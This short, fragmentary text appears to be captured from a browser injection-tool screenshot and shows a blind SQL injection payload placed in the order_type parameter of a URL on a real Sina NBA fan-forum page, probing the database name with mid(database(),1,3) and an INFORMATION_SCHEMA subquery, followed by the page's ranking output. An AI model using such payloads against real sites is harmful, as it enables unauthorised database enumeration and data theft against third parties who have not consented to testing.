 Load URL
http://t.vic.sina.com.cn/201309nba/forum/fans/rank_list?forum_id=17&order_field=post_num&order_type=DESC,if((mid(database(),1,3)='nba'),1,
(select%201%20from%20INFORMATION_SCHEMA.TABLES))%20asc#&page_no=3
Split URL
Execute
Enable Post data Enable Referrer
t.vic.sina.com.cn/201309nba/forum/fans/rank_list?forum_id=17&order_field=post_num&order_type=DESC,if((mid(database(),1,3)='nba 百度 <Ctrl+K>
收藏到有道云笔记
用户名 发表数 回复数
1 446 0
LOVE_小牛